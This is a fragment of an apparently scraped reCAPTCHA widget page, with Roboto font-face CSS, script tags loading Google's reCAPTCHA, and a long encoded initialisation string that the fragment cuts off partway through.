  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MTMd5HLq9EtceuJDgrFWPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MTMd5HLq9EtceuJDgrFWPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MTMd5HLq9EtceuJDgrFWPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/DjkjCucK9wrHClEHDp8OdYsKbZ8O9BxwbwroaNE8LwqgSwq3Cg8OcwphtR3vDqcO5wpvCmkXDt8Olwq5feMOwwqVEGcOMQS/CuQVIwodlRmbDkj7CmTnCmsOtP8KIMW7DrMOpwqLDjkZpw5bCjcOWwrzCgsOnV8KWJ0ldMsKlw7hoORzCpVXCslzDrcOpMGcmwplEUAFpfcKMwpXCvsOPa1DCnyYtWCwNKn/DlXQiLDbDhlbDqBpyDF/Cu8O+wojDqsKIwr/Cm3UYw5DCpcKEwpcLN8OqV8K5w5oFw4RYw5vDtsOFwqpIH1NWQcKLWgQow755wq9Dfilwaw7Cuk/CtcKXwrJaEi8fwqHCkMOYw4oIw4DCh8OMwoYgWsOGf3rDlgQLanLDiFXDlsO/wq0qwrhMKQpBwofCnhBlR1l4YsORw4jDthDDkMOAOMOBFRZ/eWDCiHzCvsOyw7DCoDPClcK/HMKuw6cmw4fDpMOIw7xtBcOnFcOBw5DCrCVKJwfDjC/CoG/[base64]/YsOmCsOow4zCjsOnNsK0w5nClWrDhMOAYcOaLQvDsHc0wrt/wrtVV8OkwpHCuQwrwrdBCT5RwqHCimLDnsKXRMOjw6rDszokcxnDmTZvbFbDrG1Gw6IsXMO7wrNnX8KOwoobwrwUBcK0PsKBw6XDtsKxwoQTLkbDpEHCm1IZRVIcw6oOwoTCp8Khw6Q9TMO4w5PCvA7CgSnDhlPCp8Kpwo9dw5bDmsOPZMOrd8KZwr8Pwr4zDj/DsMO3wpjCssKVG1rDt8K4wrnDjx0Lw6E8w6U8w5F1H2hHw7rDr8KRWwVaw59bUSRAKsKpaMOrwqc0X3PDrcOGamTCsm0SM8OzBVDCicOtDMKhSDBoelLDvMK0a2ROw4/CrBTCmsOCMxvDrcKOHm5kw4Fdwo8Xw7wgw4NnSsOWMU/DtMKjJMOMJGtbwp/DqyPCjMOtw7dZw4wLRMObw7Rgw4BqwrrDtcOLwr8qHkxjw6nDg8KORMKLcj3CjC9Ewp7Cg8K0w6AjNh55w5bDpsOufTF2wrHDqsKqXcOow6rDoEVkdXvCh8ONf8KJw7fDpCjCtcO7wqLCmcOsRkJxZMKcwo8mwrnCiMKywq/CljbDjsKlwpUbasOQwqVCAMKXwrVeMcKhI8KTw4ZxBsKLJ8ONwrfDk2Uxw4x6wp0hwoo5BMOyw5ljw74Uw4t9wqfCvcOtwpwBPlnDvsK8w7shScKuw6s1woB6w57CnlzCqVlswoLDqcOjw4Zxw7VEBsK2a8K+w4HCkQ7CrXLDmUXDscK0GsOMVsKGAcKYG8Oqw6h/[base64]/[base64]/[base64]/DjcOLw6TChljDvS/Dt8OMCsKrwoMVBcOeX8K3NT3DhcOIwpbDiGNAwoHDo8KGRh7DkcKTwqDCpCTDk8KCZG0fw61JCsOGwqcCw7nDhD7DvBcWUcOxwqQIGcKVTWPCghJhw4XCicOzB8KNwoXCp3jDlsOZIR7Cng3DsMO/PMOgUsOLwr7DicKfDcOSwq/[base64]/wqNywoPDqFbDkQ99w545CcOewoltw5JYAMORfXQPTDMYDsOHREY7b8Oiw60QVDPDvnrCvhE/cm9Bw43CsMO7S8KPw449FcKlwrV1cxrCthXCtURyw6t0wrvDqELCoMKzw4bDsDnCinLCsg0jKsOGSMKYwqR5RFHCp8KGCsKuwqXCkR8ww4fDqsKNXyQiwoN7VsKywoENw57DvC/[base64]/[base64]/CrGfCvGRDNlYuf8KZLsO/wqvDl2zDjwnDncOgXXwxc8K2Xy03w4sWQ3NBwqs/[base64]/CpMO6wrhVw7kgw4/CmsOdw7NcQmnCiU3DvUBRT1XDmcK6HsOBCGtRw4HCmVBmVC7CiMKDwp4YQ8OOawh3Y0ZPwrp9wo/[base64]/DlMKfCMKaA2PDh8OYPQBrw5PDlcKxfsOfOGLCoyHDjcOowqXDm0cbenI8woQZwqYxw5nCsljDvMKIwrrDnhk/PB4Twpk1CRUhSBPCmMOzHMKoJA9PGT7DkMKjYlvDocK/SF3DuMO8OMOywoEPwoccXDfCvsKJw7nClMOew6DCpsOKw5rCmMOCwqvCmcOJcMOkRiLDrDXCuMOgScK7wrIpEwMeDG/[base64]/w4bDgMOIw511OUUNwrYhNsKbw7zDmiQ2wovDsErCjh/DtsOrw4gudcOywrUWNx9rw53DtXtCaHFVf8KMUcOBWhPCiGrClF4JK0oCw5XCslgUcMOTE8OQNyLDsUgANMOTw6x/VsO5wr4kesKAwqrCi0kOXE5aKiUZO8KBw6vDosKwQcKxw5Ztw57CoyHCqR5dw4nCi3zCu8Kwwr0wwoXDv2bCsGpBwqktw6rDtQ8Awpo6w53CoVTCrgxjLmAEUw1fwrXCoMO0BcKAehwva8O6woHCicO7w6rCu8OEwpABAD/[base64]/[base64]/biM5FMOtwrdlw6vDncKUAcOUYlNff8O1Gj06aHTDocOWOcOXOcOCVcKvw6XClcOXw7FCw488wrjCpkReVlAmw4XDicO6wp8Tw7sXVycYw7vDkBrDkMO0aFDCi8Ouw6/Cuw7Ctn7DhMKoJ8OMXcOcWcKswrxDwr5UFRDCkcO2UMOJPBJ6RcKEIsKJw4TCgsOqw5xNSnnCmcObwpVUVsKIw5PDp0nDt2pXwrtrw7x7wq/[base64]/DksO1wonDi8KNfMK/w6TDthgWM8OGw7BVFkAtwqDDi3/DmzIHBm7CtgvCsGJcLMOZLwAmwo83wqRQw4PCowbDjhDCt8ONf2psNsOwVT/Dk2orBHkywp3DgsOzKBtKX8KlZ8KQwoYiwqzDnMOLw7tAEAgWPXosF8OGQcOiWMOjJRjDl0bDpnnCv1F6GjYHwpN/HCrDslNPKMOPwpFWY8KCw7EVwpcuw7bDi8KywpHDizjDqVbCsC59w51zwqDDkMODw5bCuRsiwqLDthPCmsKFw6Afw4XCu1fCrU5Jc2deOwzCo8KWwrpIw7vDlw3DuMOawps4w4/[base64]/DkcOmw7YhXsOFw6wnO8Kvw6tNw4wqIETDgMK9C8OoS8O/[base64]/[base64]/DuMO2KMKIKcOEBnTCjcKswr4QMcKgeQBwCsONw6dLwrBWdsOgGsOpwqhHw6o+w7HDnMK0eXHDjcKswpUUJyfDjsOaUcOaRXfDtHrCqMOmR0gROsO5KMKSChkqXMOxUsKQUcKbdMO/TzJEI0kfGcORASM5XBTDhUJAw4FXdwZeTcOpHXDCs00Bw4d0w6d6QHRnw4vCu8KtY2hpwpZPw45ow4/[base64]/CnEXCl8O+w4vDo8KmwqzDgsKbTWbCnsOzOjMEfcOGwpDDmGMJB0UlUcKnOcO+VEfCgFzCgsOxJ37CuMKXOMKlSMK2w6c/DsOrasKeHWR+SMKcwpRKEULCpMO0CcOfP8O6DmLChsOgwofDs8OaLmrCtwxNw412w7bDnsKAw5hgwqZQwpTChsOqwrEbw4Eaw5Ujw4LCnsKbwpnDrRHCjsK9CzzDo3zCkD7DvTvCvMOrOsOFGcOEw6TCpMK+UkjCpcO2w65mTE/[base64]/CqCTDt2gTwrEyQMK5wqjDihrCscKbaMKqSDTDgsOcfBprwrDDqMK0ZEzCgwglwq7DlQo5LXddE2tOwoFJURh9w7HCkSpPL2LDnXbClcO/wqFnw7/DjsOwOsOfwpsJwqXCmRVqwqjDtkXCkQR0w4RowoZEYcKoW8OfWsKJwrVHw7zCvVZWwp/DhT4Uw4oHw5NNJMOzw54rYMKaI8OJwrxGJMKyeWrCpy7ClcKYw44dCcO9wp7DpyDDosKTXcKmJcKnwoYdDTFxw6BwwqzCi8OYwpZQw4hfLHUgAA3CtsO0ZMKrw53Cm8KNw7p/wpkBJsKVOUHDocKewprDtMKdw7M1KcOGBjDCs8Kowr/DgUZ+I8K8JyTDslTCkMOeBVkVw7ZHDcO1wpvCmlN3EzRFwq7ClgHCisKBwojCmxfCoMOWIgzDq2ETw65aw7zDi0XDqMOew53Cp8KSc0okDsOiSGgzw47Dl8OkZDsJw6EXwqvCqMK8a14FW8O1wr4dBsKMOCsBw4TDi8OjwrhlV8O/TcKfwqE7w50+ecOaw6duw4LDnMOSMEjClsKNwpp/w4pPw7nCv8KyAEtDEcO9PcKuV1fDqxvCk8KYwpEfwoNPwpLChUYOcnDCi8Oxw7/CpcKcwqHCgHkrClhdwpZywrfDpB96MXvCo1/Dl8OZw5jDshjCn8O0K2zCl8K/[base64]/DrhE/wp7DqcKKwp3CtiVIKmzCt8OSLcKzwpJLc18BfsKaNcOCAD5Rd3XDs8OJUl9/wr93wrEkK8KCw5LDssK/TcO2w4dTacOEwrjDvlXDjRVvF3l6CsKrw547w5J9Z3gdw6XDmBTCoMOCJsOpYRHCqMK+w6ksw4E/QsOuHi/DgGLDtsKfwqoWfsO6J18SwoLCpsOsw5cew6nDrcO2CsOrPAUMw5dlGCt+wpJYwpLCqy/DlADCpsKawpjDnMKbTzLDnsKFXWtPw6vCpD1QwqQ/BHBYw7bDtMKUw7LCl8KfIcKYw6/DncORZsOJa8O2N8KIwrx7VcOFMsOIJ8OQHTzCu27CijXCtcO0NUTCvcK7WQzDhcK/MsOQFMOFEcKnwoTDnmTCu8O0wpU3T8KFWsOMCFxSeMOow6zCvcK/w747wrrDtjjCq8O6Py3Cg8KDd0Y9wqnDh8Kew7oJwprChCjChcOQw69fwoTCssKjbsKDw6liYWIaVi7DhMOvRsK/wqDCvivDocKWworDoMKJwqbDm3YsIB7Djw7Dp0xbAgpxw7E2WsOASlFUwpnDuwzDpkrDmMKxIMK1w6EnBMOxw5DCnH7Dlnczw6rCq8OiYWsww4/CjmtTJMKaGHHCnMOxOcOrw5gBw5Igw5kCw7rDpGHCiMO/w7d+w7PCiMKzw5BnYA3CgmLCjcKbw55Xw53DuH/Dn8O1wpXCoDhXTsOPwpFDw5NJwq16aADDvXVfLgvCmsKDw7jDu398w7wJw6IpwqnCm8OmdcKNJWbDn8O2wqzCi8OwP8KZcg3Dk3VnZ8Kvc3NHw5rCiwjDpMOAwpZZCxlbw7sLw6LCpMOBwr/[base64]/Dm8OfwojDpsKIDDNdw7c8MRktXg/[base64]/[base64]/ChHc/T8KkWlFfQwjDl8OXw5DCh8OAEMOwLEAkwqFeUjrCncOuWXzCr8O7H8K3L2/CkcOxcDgpAcORMEXCmMOMasKxwqfDmCJSwqTCt0Q5eMOGPcOgcgctwq7Ciitdw65bJxgtbn8MFcOSXUc4w5ZNw7nCsj5yaArCkzrCp8KTQnA+w6ZKwqxaEcOjPE5hw4bDnsKZw6ISw7TDlXHDgMOIIxc9Ux87w68QdMKTw5/DkjUZw7/CrjMOXWfDn8O5w5rCk8O/[base64]/Hg/DtMOHwqvDlsOiwpPDmRTDq8K4w5nCp0I5GGwmSzlzJsO8IVUwQwpjCCjCvi/Drmpzw5XDryAmesOWw58AwqLCixbDmUvDhcO5wqtvcEVzecOaFUXDnMO9DlnCg8OEw5BNwoMLGsO0w6RfXsOsSnJ+WMORwp3DnRldw5jCoz/DmGvCjlPDg8OawoV/w5jCnznDriZqw484wojCu8Oew7QWUmfCi8KPX2stVXd3wphWE03CqMO8WsKXJmFuwo4/wp1wEMOKU8KKw4TClsKEw4TDoCc5B8KVBifCnWpNMTIgwosgb30RF8K4KntbYUdPLkVWFTcLS8KoQA92woXDmHjDksOhw78iw7TDlg3DhkcsY8OLwo/DgkQ+DMK6NjfCmsO3wpgsw5fCkVczwojCkMOOw4DDlsO3BcK3wrfDrmhoEcOiwpVHwpQawpJVBVExBkYZKMKGwp/[base64]/[base64]/[base64]/DosKOPsK7wozDmcKaCMKCPDzDiMKcwrprwprDoMKOwrnDtsO/Z8OlCAkdw58Sa8KsbMOScSEhwp0gHSjDmXMOEnsrworCi8KWwrZRw6zDm8OwfErDtznDucKRTMO1w6HChHHCq8OrOcOlI8O7Fl9Bw6YGZMKeEcOSMsKSwqrDpSvDgsKEw4gtOMO9H0TDom5+wrcqEcOCHSRHasOuw653T0PCgUbDjmbCtS3CoG0EwoYLw5/[base64]/[base64]/CnjDDmsKPKcOtSH1iTMKoZQnCi8OAOsKhw5ZuQsOCa0TCvV03QMOAwqvDsVPChcKtCCwhChfChxYPw5IZdsKCw6bDoWppwpADw6XCiy/CqRLCjUHDq8KawqV0JMOhNMKzw7g0wr7DrxXDjsKww4DDqcOQLsKQWsKVJREfwoTCmAPCgTnDi1RTw4N5w4LDjMKSw7VwTMKPdcOlwrrDhcKGTsOywrzChlbCg2fCjQfChEBDw5dyQ8Kow449R1AkwqPDsV9hWB7DoCDCs8OfWX5ww4/[base64]/DrMK2wo/CucKvwrE/wp8jOyvDgSfDnVPDlsOWwoXDn2BJw713Zgo0w77DtG/DsyR7CnfDsStmw77Dtj7ClMKcwoTDrTPCicOMw6Y+w40owpZCwqfDncO6w6vCsCU1KwN2EigRwp/CnsONwq7ClcKVw4zDlF3DqS4XYkdZMsKNK1/DoigTw4HCtMKrC8KQwrBwHsK/[base64]/Cmls4w5FAwo5VB3fDrcOANl8OVGZcw4XCvBZHwrDDicK0cRHCvsKAw5/DtlDCjkPCjcKLwrbCtcKyw58aTsOhwpLCrWrCg17DrFXCviNrw4wzwrHDvB/[base64]/w6wyDG/CscKMW8ODw7ouCMKmw4FKQXPDpMOxUcOgWsOxUyjCnynColXDrDXChMO6WcKMKcOgU0fDpx3CuwLDn8OMw4jCt8OGw7tDUcO/[base64]/[base64]/CqcOOw5wUfGICw6Uywp/[base64]/CvMKJwq/ClMKHZVEOGcOQw6B5wrUoZ3jCi3DCmcKVwpnDvsOlGcKwwr/CncO7K0wXTS9scMKPScOMw7bDiWTClj0JwojDj8K/w5XDmGbDmUzDgRbCjkHCuXolw6ccwq8Bw54OwprDkS9Pw60Lw6bDvsOHPMKewoo9K8KNw4bDoUvCvXp3T1p/E8OmXBDCiMKdw5EmbSPCuMODcMO0CE50wq1uHGxyNzYNwoZDU2oew5MDw6d6Z8KZw4ozf8ORwpLDjlN8QMKEwqPCrcOZd8OCS8OBXEPDkcKjwqwSw6RYwp9/XsK1w6dhw5HCusK9FcK/KXXCg8Kowp7Dr8KBb8OhKcOnw4MJwrIQTlgbwrrDp8O6wqbCuRnDhcO7w7xew4vDnnPCgD5fLcOPw6/DuARLIUPCql87NsOoJ8KoKcKYGVjDnBtTwrPChcOGD1TCg2swcsONfcKFwr0/X3rDsx11wrHDni9Zwp3DvUwYTsKdEMOhEHXDqcONwrzDjwzDmHclL8O8w5vDg8ORCjbCosK8CsOzw4sqW3LDkywsw6TCq1Fbw5YtwoUJwr7Cq8KXwrvCtgMYwrDDnR0lI8KJCgsyV8O/J004wolaw6plH27DtATDl8OIw7UYw4fDisOCwpd6wrRMwq9Aw6DCjcKLdcOEN1gbGiLCkcKqwqoKwqTDjsKvw7cjXDVKXlcYwoJVcMO6w5gzSMKxQQV/[base64]/[base64]/TcO/[base64]/[base64]/ChUDDhyZWwqU7w6rCssO2B8KkA2tDcMOQZcORw6IDwqhREx7DjhR1FMK3dU3CohjDpsOvwocVTcKCacOYwogXw48xw7DDnCcEw48NwqwqVsK7JQANw73CksKXDA3DisOkw6R8wp14wrkyVXXDlmnDrVvDsyAtBQhZTsOgMsOJw6FRcV/DucOsw4zCvsKbTWfDkgrDlMOlEsOzYRXCvcKnwp4Aw4Udw7bDg0gvw6rClUzCnsOxw7U3GkR9w6g/w6HDlsOHW2XDpj/Cl8OsZ8OaDTZnwovDu2LCsRZaBcOfw4ZxGcOfUHA7woUSVMK5T8OxVsKELkgrw58wwpXDn8KlwonDn8OLw7NAwr/Dk8OPRcO3VMKUGyTCoDrDhXPCkys4wprDocKKwpEewrfCpMKdcMOOwq5Sw4LCvMK4w77DlsKJw4fDvw/CiHfDmV93cMKHD8OgcAd/wppLwopDwoXDo8OXFETCrWRwFMOSRzvDt0MXX8O+w5rCosKjwrHDj8O/CU7CusKnw60/wpPCjEbDkGwHwpPDkywKwpfCqcOEVsK1wrfDicKQLQ4kwp3CrFE+KsO8wpENTsOuw50aV1M1JMOXecKhSGbDlB5qwot/w7rDo8KbwoIqTsOcw6nCl8OawqDDu3XDsUdCw4TCjsKGwrPCm8OfQMKDwpt4GVd0LsOFw4XCuX9aOk7DusOjHlgaw7PDgz0dw7ZsRcOiFMKvecKBEhJZbcO6w6jCgRE1w4I6bcKRwoJNW2jCvMOAw5/CocOiacOodHLDpXVFw6ILwpFUNQjDnMOwLcOrwoYNYsOeRXXCh8OEw7nCkA4sw4JNeMKYw6lcKsKxNHNVw4Z7woTDl8O3w4Bowr4RwpY9PlLDocKMwoTCu8KqwpgDH8K9w4vDnih6wp7DhsO4wo/DlnQYDsKCwrgnIhhvLcOyw4DDvMKIwp8EZn11w4c1w5vCmw3CrSR/WcODw73CvxTCvsKqeMOqT8OYwqNrwoBLMz8ww57Co13CkMKaN8OJw4Fnw4FFMcO3wrpYwpDCkChAEjoNSEZMw4tjUsKDw45nw53DvMO2w6Y9wp7DoGjCosOawoLDlxjDmTchw5ckInXDg2luw47DomPCrBDCsMOBwqzCscK4HcKGwr5pw4Eua1EkQVVmw4hDw6/DtkHDksKlwqLCv8KkwpDDrMOfKHJ2EQMEB21VJGHDsMKhwocJw4N3GsK9dMKVwoXCscOFRcO2wrHDkCosPcO/Hk/DkV46wqXDogfCrHwCQsOpw4BSw7DCrktSOwTDkcKJw4gaPsOCw7nDu8KeTcOmwromYBnCrk7DozdEw7HCgVNiXsKFPV7DuQZLw6Inf8K9IcO0bcKPWhs+wpsewrZcw6AMw5tyw7zDrQ8odXQLDcKmw7F+bsO/[base64]/[base64]/A8KMwrlgwqnCjh/CoMOrw5DDhsO8w6hEacOfUcKOw7XCrz3CgsOtw7I+alY+N3XDqsKlUH10DMKofTTCnsO/wq7CqAIbw4DCnH3DkAHDhwFDJcOTwovCrEoqwoDCryQfwrnCnjHDicKSfVdgwpzCoMKIw4/DvkfCsMOmR8O1eRpUITpaa8O9wqTDlVhDQxrDhMOxwpjDsMO/fsKHw78AXD/CrMO5aggfw7bCncOzw555w5YZw43CmsOTZ10BWcOEHsOxw73Cv8OSV8K0w7E9f8K4wpzDkih/WsKJT8OLBMOibMKLPC3Ds8O5ZVhyFy1QwolkMTN/IMK6wqJAUAhtw500w5zCpSbDtFILwqdGUGnCocK3wpBsMsObwrIHwojDgGvDojxOK3rCosKUFcKlEG3DuEfDijYpw7/Cu1lpL8KGwp5jSCvDg8O2wp/CjMORw67Cs8OsY8OQDsOjYMOnc8OUwr9bb8KMfg8Dwq3DvETDtcKJacO+w5oeYsOVb8Okw45aw5d+wqvCqMKMVg7DmjvDlTAAwrHCmHfCq8O/Z8OgwowKKMKYPDdrw7oVeMOOKD0bT20ZwrLCl8KCw4fDgmIOY8KGwqV3ERfDgEU/SsOYUcKGwpcEwp1zw7NkwpbDtsKWFsORd8K/wpDDiWzDulwkwpfCiMKmXMOCZcOfe8OlSMKOBMK4QsOWBQ5bHcOBCgBlOHYdwol6G8O1w5fChcOiwrzDjmTDoG/DksOHecObU0tPw5QLOxUpCsKiwqNWBMKmw7/DrsO6Cmh8fsKcw6nDoHxhworDg1rCvSt5wrBlHHgDw4vDu0N5UlrDojwww6XCjxDCrWRQw6poKMOEw6TCvx7DiMOMw68Iwq/[base64]/CvcOywr8SwqA8w6UBQcOzwpvDjMKAG1jCuMOtwr4Xw7fCjBI3w7fDksKxFFkzABjCrzwSesOwfVnDkcOSwonCnynCtsO2w4/CmMK3wocLX8KLcMK9JMOHwqDDn3RPwpkIwrXCuTolLMKuNMKrJwvCoAQoNcKbwpzDqsOePBQcDW3Cq2HCoFTCi0oiKcOgaMOrXXXCjkfDvnDDhWLCi8K2S8KFw7HCtcOlwq5eBhDDqcOSJsO/wofCkcKLGMKYFjF9ZRPCrcOdHcKsWFYQwq9NwqrDiWkyw4/CksKYwosSw7wgbGQ/Lyhqwr4ywp/CgSNoS8Kdw77Dvg4VOFnDpWhrU8KWR8OOLB7DpcOLwrYqB8KzLhcMw6cSw6vDvcOpURrDsEnDn8KLEGYXw47CqsKPw4nCisOnwrvCqSInwr/CgyvDtcOGHWZ1aAsqwqjCusOEw4bDmMKcw6ITXyB/W28PwoTCmW3DlFXCqsOQw7/DnMKlY13DsEvCksOnw6rDisK+wp8LNRXDlQtRPA/CrMO5NnvCmFrCo8OvwqzDumsMdhBGwrzDrmHCkBdhC3lAw5nDvjNpexRFMMOeZMKWP1jCjcKiZMO1w7YGZ24+wo3CpcObBMOmLwwyMMO2w4TCghDCrHQ7wo7Dm8OPw5rCncOrw5zCkMKswqM5woLCnsKVP8O9wqzCvRJNwo0mUH/Cm8KVw67DpcKlDMOfUFfDu8OlWQDDuEPDvcKWw6A2BMKBw4vDhkzCtMK5ahtzEMKQccOZwqDDqcOhwp0mwrTDtEIxw67Dj8Knw59qFMKZU8KSYHrCt8OHAMKUwoUeO2MlXsOLw7p+wqRgKMK3MsK6w4XDhxPCqcKDJsO/dVXCv8K9RcKAFsORw69JwqDCpsOkdS4jR8KVYTgTw604wpdMew1eVMOCFkBodsKCZCbDplbDkMKhw7RGwq7DgsKFw6bDicKZVl9wwphOZcO0GQPDucOYwp1SWlh+wrnCkmDDixYJcsOLwpFnw75SXMKHH8KiwpvDuxQ/SQYNcWjDuE7CoHzCtMOrwr7DqcKoMMKgB3Zqwo7DgSQqPcKzw6nCj2whK1/CmzJZwotLIsKFLCPDmcOILcK+VDtnXzQYIcK0EiPCisOww7YNCWIawo7Co1Jmw6bDqMKTaBgVRzB7w6FOwoDCusOtw4jCpgzDmMKGJsOtwpfDkQ3CgnPDoC0cacKxcnbDncKWQcKYwo9twpbCrhXCt8KFwqRIw7pawqDCoX5UE8K/EFk4wrZawoIow7rCkyguMMKuw75qw6jDn8Ocw5vCjzY6DmzDnsKHwoIiw7fCgCxnQcObA8KNw6gDw7MCZ1fDjMOPwpPDiz1uw47Cmm0Xw6XDtE0kw7nDt2x/wqRPMRnCokLDi8K/[base64]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[base64]/DvcOKCcOqw77DocOBJcKPCMKWQCLCnMOhbnFhw6ouBcKQZsOxwp/DvRc+HWnDpjINw550w4InZxATHMKTV8OVw5k2w4xxwo1/bMKJwrJAw7BsQ8KeUcKdwpIiw7/Cu8OqIStGHQHCg8OQwqXDk8O7w4nDm8KXwo5hOlTDp8OlY8KQw57CtSgUQcKiw5BVIFXCt8K4wpPCnibDo8KMdy7DtEjCsTdvXcOmWzLDosKDw5kxwojDtlESB2YWMcORwrNNT8K8w6BDTVXDvsKFRmTDs8Kdw7BNw53DsMKBw5R